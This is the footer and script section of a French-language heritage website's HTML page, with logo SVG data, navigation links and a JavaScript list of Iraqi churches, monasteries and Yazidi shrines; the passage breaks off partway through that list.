2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.8-6.6-10-12.8-15.9-18.4zm50.6-34.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.7-6.6-10-12.8-15.9-18.4z"/><path class="st0" d="M844.1 94.7c-12-2.1-24.9-2.1-35.8 3.3-5.8 2.9-10.9 7.2-14.6 12.5-3.7 5.3-6.1 11.5-6.8 17.9.3.4.6.8.9 1.1-9.4 5.2-18.5 10.9-27.3 17-20.8 14.7-38.8 30.9-53.7 48.3 0 0 0 0-.1 0-.8-.1-1.6.5-1.7 1.3 0 .3-.1.6-.1 1-.1.1-.2.3-.3.4-.5.6-.4 1.4 0 1.9-5.2 37.9-5.3 75.6-.2 112.2 1.5 10.8 3.5 21.6 5.9 32.2.2.7.8 1.2 1.5 1.2.1 0 .2 0 .3 0 .4-.1.7-.3.9-.7.2-.3.3-.7.2-1.1-2.4-10.5-4.3-21.3-5.8-31.9-5.1-36.8-5-74.8.4-112.8 15-17.8 33.3-34.4 54.4-49.4 8.8-6.2 18-12 27.5-17.2 3 3.2 6.5 5.8 10.5 7.6 5.3 2.5 11.2 3.7 17.1 3.3 7.1-.4 14-3 20-6.8s11.2-8.7 15.9-14c5.5-6.4 10.4-13.3 14.4-20.7-7.7-3-15.5-5.2-23.5-6.6zm-109.9 5.5c-3 5.7-4.6 12.2-4.4 18.6.1 6.4 1.9 12.9 5.1 18.5 5.6 1.8 11.6 2.2 17.3 1.2a35.8 35.8 0 0 0 15.8-7.3c5.5-4.5 9.5-10.6 12.1-17.1s3.9-13.6 4.5-20.6c.7-8.4.5-16.8-.7-25.1-7.9 2-15.5 4.8-22.8 8.4-10.7 5.1-21.2 12.6-26.9 23.4zM694.4 96c5.6 3.3 12 5.1 18.5 5.3 4.5-3.8 8-8.7 10.1-14.1 2.1-5.4 2.8-11.4 2-17.2-1-7-4.1-13.6-8.4-19.2s-9.6-10.4-15.4-14.6c-6.8-5-14.2-9.2-22-12.5-2.4 7.7-4 15.6-4.7 23.7-1.1 12.1-.1 24.8 6.2 35.2 3.3 5.4 8.1 10.1 13.7 13.4zm-82.3 79.2c6.4-1.1 12.5-3.8 17.6-7.9 5.1-4 9.1-9.3 11.6-15.3-1.9-5.5-5.3-10.5-9.6-14.4-4.4-3.9-9.7-6.7-15.4-8-6.9-1.6-14.2-1.1-21.1.9-6.8 1.9-13.2 5.2-19.2 9-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.2 9 35.3 6.9z"/><circle class="st0" cx="695" cy="165.5" r="17.9"/><path class="st0" d="M298.2 415.2c0 1-1.5 1.9-4.5 2.7-1.2.4-2.3.6-3.3.8-1 .2-1.8.3-2.4.5-2.7.2-5.1.4-7.4.5-2.3.1-4.5.2-6.5.4 0 2.7-.2 6.6-.5 11.8-.1 2.7-.2 5-.3 6.9-.1 1.9-.1 3.6-.1 4.9 0 10.2 2.1 17.9 6.4 23.2-3 1.9-5.7 2.9-8 2.9-1 0-2.4-1.1-4.4-3.3-1.8-2.1-3.4-3.8-4.6-5.1-1.3-1.3-2.3-2.4-3.2-3.1-2.7-2.4-5.7-5-9-7.6-3.3-2.7-6.9-5.5-10.8-8.5-10.8-8.2-17.5-12.4-20.2-12.4-.2 4.4-.5 8-.6 11-.2 3-.3 5.3-.3 7 0 3.8.2 7.2.5 10.4.4 3.2.8 6.2 1.5 9-4.4.6-7-.2-8-2.5-.1-.2-.5-3.5-1.3-9.6-.4-3-.5-6.5-.5-10.5 0-3.8.2-7.9.5-12.5l.5-6.9h-7.8c-3.5-.2-5.3-1.3-5.3-3.3 0-2.3 1.7-3.8 5.1-4.5.8-.2 1.9-.5 3.2-.6s2.9-.4 4.8-.6c2.9-25.1 4.4-42.6 4.4-52.7 0-5.3-.4-9.4-1.1-12.2 4.6.5 7.7 1.5 9.2 3.2 1.5 1.6 2.3 4.8 2.3 9.4 0 2.8-.2 6.3-.6 10.4-.4 4.2-1.1 9.1-1.9 14.8-.8 5.7-1.5 10.7-1.9 14.9-.4 4.2-.6 7.8-.6 10.5 1.6.2 3.9.4 7.1.4 3.3 0 7.3-.1 12.2-.2l26.7-.7c.1-1.2.3-3 .5-5.4.2-2.4.4-5.4.6-8.9l3.5-47c0-.5-.1-1.2-.4-2.3-.2-1-.4-1.8-.4-2.5 0-2.7 1.8-4 5.4-4 2.2 0 4.3.7 6.4 2.1 2.1 1.4 3.1 3.2 3.1 5.4 0 1.2-.5 3.3-1.6 6.4-.6 1.8-1.1 3.3-1.5 4.5-.4 1.2-.7 2-.8 2.5-.6 3.1-1.3 7.1-2 11.9-.7 4.8-1.6 10.5-2.5 17.2l-2.7 20c4.1.2 7.5.5 10.2.6 2.7.2 4.7.3 6 .3 1.7-.8 3.2-1.3 4.5-1.3 1.5-.3 2.4.4 2.4 1.7zm-31.4 5.8c-1.5-.2-4.1-.4-8-.5-3.9-.1-9.1-.2-15.6-.2-6.9 0-11.7 0-14.3 0-2.5 0-3-.1-1.5-.2-5.1.2-7.6 1.3-7.6 3.1 0 .8.9 1.7 2.7 2.5 1.6.6 2.8 1.2 3.8 1.7s1.8 1 2.4 1.4c2.1 1.3 4.7 3 7.8 5 3.1 2 6.8 4.3 11.1 7 8.1 5.3 14.6 11.9 19.4 19.6l-.2-39.4zm72.3-6c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.4-.1 2.2.7 2.2 2.1zm-24.2-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1z"/><path class="st0" d="M359.9 467c-3.8 0-6.9-2.1-9.4-6.4-1.1-1.8-1.7-5.5-1.8-11.1-.2-4.1-.2-9.7 0-16.9l.4-14.5c0-2.9-3-5.9-8.9-8.9 0 3-1.5 9.5-4.4 19.4 0 .1-.3.8-.9 1.9-.6 1.2-.9 1.8-.9 1.9l-2.4-.7c0-1.9.7-5.7 2.2-11.4 1.6-5.4 2.4-9.7 2.4-12.9 0-1.2-.5-3.3-1.5-6.2-1-2.9-1.5-5-1.5-6.4 0-6.1 1.5-9.1 4.5-9.1 2.4 0 3.7 1.9 3.8 5.6.1.7.2 1.5.1 2.5-.1.9-.2 2-.3 3.2-.1 1.5-.2 2.7-.3 3.6-.1 1-.1 1.7-.1 2.2 0 1.2 2.5 3.2 7.6 5.8 5.2 2.7 7.8 5.8 7.8 9.3 0 2.1-.1 4.6-.4 7.5-.2 3-.6 6.4-1.1 10.4-.5 3.9-.8 7.3-1.1 10.3-.2 3-.4 5.5-.4 7.5 0 5.7 1.8 8.5 5.3 8.5 2.1 0 5.3-6.4 9.6-19.1 4.1-11.7 6.5-20.5 7.3-26.2.4-2.8 1.2-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.1-2.4 13.3-7.1 27.6-5.1 16.1-9.3 24.1-12.5 24.1z"/><path class="st0" d="M403.7 415.4c0 3-2.1 11.4-6.4 25.2-3.2 9.9-5.1 15.9-6 17.8-2.4 5.3-5.3 8-8.7 8-3.8 0-6.5-2.2-8.4-6.5-1.3-3.6-2-7.4-2-11.4 0-2.2.1-4.9.4-8.2.2-3.3.6-7.1 1.1-11.6.5-4.5.8-8.4 1.1-11.7.2-3.3.4-6.1.4-8.3.8-.8 2.1-1.3 3.6-1.3 3.1 0 4.7.8 4.7 2.5-.2 1-.6 2.3-1 4.1-.4 1.8-.9 4-1.5 6.6-2.3 11-3.5 20.4-3.5 28.2 0 8.1 1.8 12.2 5.4 12.2 1.7 0 3.8-3 6.2-9.1.1-.1 2.1-6.3 6-18.5.6-1.9 1.3-4.2 2-6.9s1.5-5.8 2.4-9.3c.7-2.9 1.6-4.4 2.5-4.4 1.2 0 1.7.9 1.7 2.6zm-14.9-49.2c0 4.5-1.5 6.7-4.5 6.7-1.9 0-3.6-.8-5.1-2.4-1.5-1.6-2.2-3.3-2.2-5.3 0-1.2.6-2.5 1.9-3.8 1.3-1.3 2.5-2 3.7-2 4.2 0 6.2 2.3 6.2 6.8z"/><path class="st0" d="M443.5 381.8c-4.6.8-8.1 1.3-10.4 1.3-2.4 0-5 0-7.6 0-2.7 0-5.4-.1-8.4-.2l-8.7-.2c-2.9 20.3-4.4 35.2-4.4 44.7 0 5.4 0 9.9.1 13.3.1 3.4.2 5.8.3 7.1.5 7.4 2.2 11.1 5.1 11.1 4.7 0 10-12.6 16-37.8 1.2-5.4 2.2-8.2 3.1-8.2 1.2 0 1.8.9 1.8 2.7 0 4-2.1 12.5-6.4 25.6-5.3 15.8-10.3 23.8-15 23.8-4.1 0-7.2-4.1-9.3-12.4-1.3-5.7-2-11.3-2-16.9 0-2.8.4-8.6 1.2-17.3.8-8.8 2-20.6 3.5-35.5-2.1-.2-8.2-.4-18.3-.5l-4.2 1.3c-.8-1-2.1-1.8-3.8-2.5-1.3-.6-2-1.3-2-2 0-.8.7-1.3 2.2-1.3 2.3 0 5.6-.1 10-.3s9.9-.4 16.5-.6c.1-1.3.2-3.1.4-5.4.1-2.2.3-4.9.5-8.1l-.9-3.3c.4-.8 1-1.3 2-1.3 1.6 0 4 1.1 7.3 3.3v3.8c-.2 1.6-.5 3.3-.9 5.1s-.8 3.8-1.3 6c1 0 2.9 0 5.7.1 2.8.1 6.7.2 11.5.3 2.4.1 5.7.2 9.9.3 4.2.1 9.4.2 15.5.5v1.3c-.4.4-3.4 1.2-9 2.2z"/><path class="st0" d="M453.1 466.6c-4.5 0-8.2-4.4-11.1-13.3-3.2 11.3-7.2 16.9-12.2 16.9-7.1 0-10.5-8.8-10.2-26.5.2-4.7 1.8-12.6 4.5-23.6 3.5-12.6 6.5-18.9 8.9-18.9 5.3 0 8.7 1.4 10.2 4.2l3.3 6.5 6.4 2.2c-3 8.8-5.1 19.7-6.2 32.5-.2 2.8 0 5.7.7 8.7 1 4.2 2.5 6.4 4.5 6.4 4.1 0 9.7-14.9 16.9-44.7.7-2.8 1.6-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.5-2.2 13.6-6.7 27.4-5 15.8-9.4 23.7-13 23.7zM442 415.7c-.5-5.6-2-8.4-4.5-8.4-2.1 0-3.9 2.9-5.4 8.7-.5 1.3-1 3.1-1.6 5.3-.6 2.2-1.3 4.7-2.2 7.4-1.9 7.4-2.9 16.5-2.9 27.4 0 2.1.4 4 1.3 5.8 1.1 2.3 2.5 3.5 4.2 3.5 2.3-1.3 4.7-6 7.3-14 1-3.1 1.8-6.1 2.5-8.8s1.2-5.2 1.5-7.4l2.2-16.7-2.4-2.8z"/><path class="st0" d="M508.1 482.4c-10.5 0-15.8.4-15.8 1.3 0 .7 0 1.8.1 3.1s.1 2.7.1 4.2 0 2.8.1 4.2c.1 1.3.1 2.4.1 3.1 0 11.9-1.2 20.7-3.6 26.5-3.6 8.6-10.6 12.9-20.9 12.9-7.7 0-14.6-2.7-20.5-8.2-6.1-5.3-9.1-11.8-9.1-19.4 0-10.3 10.7-19.2 32.1-26.7 4.4-.8 9.6-2.3 15.8-4.4 0-1.1-.1-2.5-.2-4.1-.1-1.6-.3-3.6-.5-5.9-.4-4.4-.5-7.6-.5-9.8-.5.1-1.9 2.2-4.2 6.2-2.2 3.9-4.4 5.8-6.7 5.8-4.2 0-7.4-2.3-9.4-6.9-1.7-3.8-2.5-7.9-2.5-12.5 0-8 1.8-18.8 5.4-32.5 3.8-14.3 7.3-21.4 10.7-21.4 2.4 0 5.7 2.5 10 7.4 4.6 5.3 8.4 8.4 11.3 9.3-3 5.6-5.4 13.3-7.1 23.2-.6 3.9-1.1 7.5-1.5 10.8-.4 3.3-.5 6.4-.5 9.4 0 1.3.1 3.6.3 6.9s.5 7.6 1 13.1c4.5-.5 8.3-.8 11.4-1 3.1-.2 5.6-.3 7.3-.3 5.3 0 8 1.6 8 4.7 0 2.1-1.3 3.1-4 3.1-1.8-.1-4-.8-6.7-2.1zm-20.8 2c-7.4 0-13.3.8-17.6 2.5-6.3 2.7-11.7 5.8-16.2 9.4-6.3 5.1-9.4 10.2-9.4 15.3 0 5.7 2.4 10.5 7.1 14.5 4.5 4 9.6 6 15.4 6 14.3 0 21.4-10.9 21.4-32.7 0-.2-.1-1.6-.2-4.1-.1-2.4-.3-6.1-.5-10.9zm2.5-66.5c0-7.9-3.2-11.8-9.6-11.8-1.2 0-3.3 5.6-6.4 16.9-3.5 12.7-5.3 23.4-5.3 32 0 7.8 1.5 11.6 4.5 11.6 3.4 0 7.1-6.3 11.1-18.9 3.8-11.6 5.7-21.5 5.7-29.8z"/><path class="st0" d="M549.5 415c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.5-.1 2.2.7 2.2 2.1zm-24.1-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1zM74.8 241.1v104.3H62.7v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7H63l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4L43 345.4H32L17.8 287c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8H0V241.1h19.8l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.1zm22.1 16.6v26.9h30v14.6h-30v29.5h31.9v16.7h-44V241.1h43.8v16.7H96.9zm88.5 13.8h-11.9c-.1-1-.1-1.7-.1-2.1-.3-5.9-1.1-9.5-2.4-11-1.3-1.5-4.4-2.3-9.3-2.3-5.8 0-9.5.9-11.3 2.6-1.8 1.7-2.6 5.4-2.6 10.9 0 6.6.7 10.5 2.2 11.8 1.4 1.3 6.2 2.3 14.3 3.1 9.5.9 15.7 3.1 18.5 6.6 2.8 3.6 4.2 11 4.2 22.2 0 13.9-1.6 22.8-4.9 26.9s-10.5 6.1-21.7 6.1c-10.1 0-16.7-2-20-6-3.3-4-4.9-12-4.9-24.1v-3.8h11.8v2.2c0 7.3.8 11.7 2.3 13.4 1.6 1.6 5.8 2.4 12.8 2.4 5.4 0 8.9-.9 10.4-2.8s2.3-6.2 2.3-13.1c0-5-.6-8.4-1.7-10-1.1-1.7-3.6-2.7-7.4-3l-6.7-.7c-10.1-1-16.6-3.3-19.4-6.9-2.8-3.6-4.2-11.4-4.2-23.3 0-12.2 1.7-20.3 5.1-24.3 3.4-4 10.2-6.1 20.3-6.1 9.6 0 16.1 1.9 19.5 5.6 3.3 3.7 5 11 5 21.8v3.9zm36.6-31.3c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.2-6.4 11.4-9.6 24.5-9.6zm-1 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm36.6 88.3V241.1h29c8.7 0 14.5 2.5 17.5 7.4s4.5 14.4 4.5 28.5c0 14-1.4 23.2-4.3 27.8-2.9 4.6-8.7 6.9-17.4 6.9l-2.8.1h-14.3v33.7h-12.2zm12.2-50.4h13.8c5.5 0 9-1 10.5-3.1s2.2-6.9 2.2-14.6c0-8.8-.6-14.3-1.9-16.4-1.2-2.1-4.4-3.2-9.6-3.2h-15V295zm73.1-54.8c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.3-6.4 11.5-9.6 24.5-9.6zm-.9 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm62.1 1.7v86.6H392v-86.6h-18.5v-17.7h49.7v17.7h-19.1zm64 66.6h-27.6l-4 20h-12.8L445 241.1h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22zm99.8-69.7v104.3H553v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7h-.4l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4l-14.1 58.8h-11.1l-14-58.5c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8h-12.1V241.1H510l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.2zm23.4 0v104.3h-12.1V241.1h12.1zm50.1 84.3H611l-4 20h-12.8l21.3-104.3h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22z"/></svg>                        </i>
                    </h2>
                </div>
            </div>
            <div class="main-footer">
                <div class="wrap-main-footer">
                    <div class="top-wrap-main-footer">
                        <button type="button" class="btn btn-circle">Ok</button>
                    </div>

                    <div class="main-wrap-footer">
                        <div class="cta-footer">
                            <ul class="list-cta-footer">
                                                                                                                                            <li class="item-cta-footer">
                                            <a href="https://www.mesopotamiaheritage.org/explorer-la-carte/" class="btn btn-ghost">Explorer la carte</a>
                                        </li>
                                    
                                                                                                            <li class="item-cta-footer">
                                            <a href="https://www.mesopotamiaheritage.org/decouvrir-la-mission/" class="btn btn-ghost">Découvrir la mission</a>
                                        </li>
                                    
                                                                                                            <li class="item-cta-footer">
                                            <a href="https://www.mesopotamiaheritage.org/participer/" class="btn has-icon">
                                                <i class="icon icon-leaf icon-site-3 icon-20">
                                                    <svg id="Calque_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 72.3 54.2"><style>.st0{fill:#010202}</style><path class="st0" d="M1.5 48.6C7 52 13.4 53.9 19.9 54.2c6.5.3 13-1.1 18.9-3.9 11-5.4 18.8-15.5 24.5-26.3 3.8-7.1 6.8-14.7 9.1-22.4C64 .1 55.5-.3 47 .2c-7.1.4-14.2 1.5-20.9 4S13.2 10.4 8.6 15.8C4.7 20.2 2 25.6.8 31.3-.5 37-.2 43 1.5 48.6z"/></svg>                                                </i>
                                                <span> Participer</span>
                                            </a>
                                        </li>
                                    
                                                                                                            <li class="item-cta-footer">
                                            <a href="https://www.mesopotamiaheritage.org/soutenir/" class="btn btn-ghost">Soutenir</a>
                                        </li>
                                    
                                                            </ul>
                        </div>
                    </div>
                    <div class="nav-principal-footer">
                        <ul class="list-nav-footer">
                                                                                    <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/lassociation/">L'association</a>
                            </li>
                                                        <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/nos-partenaires/">Nos partenaires</a>
                            </li>
                                                        <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/le-conseil-scientifiques-et-nos-experts/">Le conseil scientifique et nos experts</a>
                            </li>
                                                        <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/les-auteurs/">Les auteurs</a>
                            </li>
                                                    </ul>
                    </div>
                    <div class="nav-second-footer">
                        <ul class="list-nav-footer">
                                                                                    <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/mentions-leagales/">Mentions légales</a>
                            </li>
                                                        <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/nous-contacter-2/">Nous contacter</a>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyBNMutDB9RL5jaUitrHgo0nfYVp2Py5Qjs&language=fr"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/acti_main\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/js/skip-link-focus-fix.js?ver=20160816" id="twentysixteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentysixteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"ouvrir le sous-menu","collapse":"fermer le sous-menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/js/functions.js?ver=20160816" id="twentysixteen-script-js"></script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/scripts-front.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8" id="scripts-front-js"></script>
<script type="text/javascript" id="scripts-front-js-after">
/* <![CDATA[ */
var ajaxurl = "https://www.mesopotamiaheritage.org/wp-admin/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" id="scripts-tech-js-extra">
/* <![CDATA[ */
var hMonuments = [{"label":"LE SITE ARCH\u00c9OLOGIQUE ASSYRIEN DE NIMROUD","id":50181},{"label":"Le sanctuaire mand\u00e9en d'Amarah","id":50105},{"label":"MOSSOUL \u00c0 C\u0152UR OUVERT","id":48779},{"label":"Sauvetage et restauration de la peinture murale de l'\u00e9glise Mar Guorguis de Bakhdida","id":48577},{"label":"Le monast\u00e8re Deir Mariam Al-Adra de Souleimaniy\u00e9","id":47528},{"label":"L\u2019\u00e9glise syriaque-catholique Al-Bichara de Mossoul-Est","id":47228},{"label":"L\u2019\u00e9glise Mar Yohanna Al-Ma\u2019amadan (Saint Jean-Baptiste) de Dawoodia","id":45125},{"label":"L'\u00e9glise de la R\u00e9surrection de Bakhdida (Qaraqosh)","id":44776},{"label":"La cath\u00e9drale grecque-orthodoxe Mar Guewarguios de Bagdad","id":17068},{"label":"L\u2019\u00e9glise latine Notre-Dame de l'heure des dominicains \u00e0 Mossoul","id":32448},{"label":"L\u2019\u00e9glise arm\u00e9nienne catholique du Sacr\u00e9 C\u0153ur de J\u00e9sus \u00e0 Bagdad","id":13117},{"label":"L'\u00e9glise syriaque-catholique Vierge Marie Immacul\u00e9e Conception de Bagdad","id":27127},{"label":"L\u2019\u00e9glise chald\u00e9enne Vierge Marie Reine du Rosaire de Bagdad","id":27080},{"label":"La cath\u00e9drale arm\u00e9nienne apostolique Sourp Krikor Loussavoritch de Bagdad","id":16893},{"label":"L'\u00e9glise chald\u00e9enne Mar Guorguis de Bagdad","id":17067},{"label":"La cath\u00e9drale arm\u00e9nienne catholique Notre-Dame de Narek  (Notre-Dame du Rosaire) de Bagdad","id":17070},{"label":"La cath\u00e9drale patriarcale assyrienne de la Vierge Marie de Bagdad","id":17071},{"label":"L\u2019ancienne cath\u00e9drale chald\u00e9enne Om Al Ahzane de la Citadelle de Kirkouk  (et autres anciens \u00e9difices chr\u00e9tiens de la citadelle)","id":17073},{"label":"L'\u00e9glise chald\u00e9enne Mar Ichaya de Mossoul","id":17124},{"label":"L'\u00e9glise chald\u00e9enne Sham\u2019\u00fbn Al-Saf\u00e2 de Mossoul","id":17125},{"label":"L'\u00e9glise chald\u00e9enne Mar Guorguis de Mossoul (pour m\u00e9moire)","id":17126},{"label":"La cath\u00e9drale Saint-Joseph et Sainte-Th\u00e9r\u00e8se de Bagdad","id":17065},{"label":"L'\u00e9glise assyrienne Mart Schmouni de Keuchkawa","id":16855},{"label":"L\u2019\u00e9glise assyrienne Mar Guorguis de Hizank\u00e9 le bas","id":16056},{"label":"La cath\u00e9drale chald\u00e9enne Mariam Al Adra de Aqra","id":16040},{"label":"L\u2019\u00e9glise troglodytique syriaque-orthodoxe Mar Guorguis de Aqra","id":16041},{"label":"L\u2019\u00e9glise des Saints Serge et Bacchus de Aqra","id":16051},{"label":"Le couvent chald\u00e9en Mar Audicho\u2019 de Gunduk","id":14994},{"label":"L\u2019\u00e9glise chald\u00e9enne de Sherman (Kon Cixhor)","id":16039},{"label":"L\u2019\u00e9glise chald\u00e9enne Mart Schmouni de Ar Aden","id":14992},{"label":"L\u2019\u00e9glise chald\u00e9enne Mart Schmouni de Inishk\u00e9","id":14993},{"label":"L\u2019ancien \u00e9v\u00each\u00e9 chald\u00e9en d\u2019Amadia","id":14991},{"label":"L\u2019\u00e9glise syriaque-catholique Mariam Al Adra (Vierge Marie) de Zakho","id":14990},{"label":"L\u2019\u00e9glise chald\u00e9enne Vierge Marie Protectrice des Semences de Feshkhabour (Mariam Adra Hafita Al Zorova)","id":14988},{"label":"L\u2019\u00e9glise chald\u00e9enne du Sacr\u00e9 C\u0153ur de J\u00e9sus de Deraboune","id":14989},{"label":"La cath\u00e9drale chald\u00e9enne Mar Guorguis de Zakho","id":14987},{"label":"L\u2019\u00e9glise arm\u00e9nienne apostolique Sourp Vartan de Avzrok","id":13005},{"label":"L\u2019\u00e9glise arm\u00e9nienne apostolique Sourp Sarkis de Havresk","id":13003},{"label":"L\u2019\u00e9glise assyrienne Mar Daniel de Semmel","id":13002},{"label":"L\u2019\u00e9glise assyrienne Mar Guorguis de Bakhetm\u00e9","id":13001},{"label":"L\u2019\u00e9glise arm\u00e9nienne apostolique Sourp Ners\u00e8s Chenorhali de Dehok-Nouhadra","id":12999},{"label":"L\u2019\u00e9glise assyrienne Mar Narsa\u00ef de Dehok-Nouhadra","id":12995},{"label":"L\u2019\u00e9glise chald\u00e9enne de l\u2019Assomption de la Vierge Marie de Dehok - Nouhadra","id":14986},{"label":"L\u2019\u00e9glise Mar Youssef de Romtha","id":11906},{"label":"L\u2019\u00e9glise chald\u00e9enne Mar Guorguis de Baqofa","id":11905},{"label":"L\u2019\u00e9glise chald\u00e9enne Mar Guorguis de Tell Esqof","id":11904},{"label":"L\u2019\u00e9glise chald\u00e9enne Mar Qouryakos de Batnaya","id":11903},{"label":"\u00c9glise chald\u00e9enne Mar Adda\u00ef de Karamlesse","id":14983},{"label":"Les Mausol\u00e9es Y\u00e9zidis de Sinjar","id":26996},{"label":"L\u2019\u00e9glise chald\u00e9enne Mart Meskinta de Mossoul","id":26920},{"label":"L\u2019\u00e9glise latine Mar Youssef de Bagdad","id":17064},{"label":"KOKH\u00c9 : PREMIER SI\u00c8GE DE L\u2019\u00c9GLISE DE L\u2019ORIENT","id":27068},{"label":"La cath\u00e9drale chald\u00e9enne du Sacr\u00e9 C\u0153ur de l'archev\u00each\u00e9 de Kirkouk","id":17072},{"label":"Le centre spirituel y\u00e9zidi de Lalesh et le mausol\u00e9e de Cheikh Adi","id":12643},{"label":"L'\u00e9glise syriaque-catholique al T\u0101hir\u0101 de Mossoul","id":4680},{"label":"L'\u00e9glise Mariam al Adra de Kirkouk (Vierge Marie, Immacul\u00e9e Conception)","id":4656},{"label":"L'\u00e9glise Tahmazgerd de Kirkouk (dite \u00e9glise rouge)","id":4627},{"label":"Le mausol\u00e9e 